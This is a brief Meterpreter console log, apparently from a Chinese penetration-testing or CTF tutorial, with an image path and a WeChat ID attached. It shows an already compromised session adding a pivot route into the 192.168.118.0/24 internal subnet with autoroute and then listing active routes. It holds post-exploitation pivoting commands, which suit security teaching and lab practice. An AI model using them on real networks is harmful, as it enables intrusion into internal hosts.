 meterpreter > run autoroute -s 192.168.118.0/24
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.118.0/255.255.255.0...
[+] Added route to 192.168.118.0/255.255.255.0 via 202.192.29.45
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.118.0 255.255.255.0 Session 1
微信号: hackctf
meterpreter >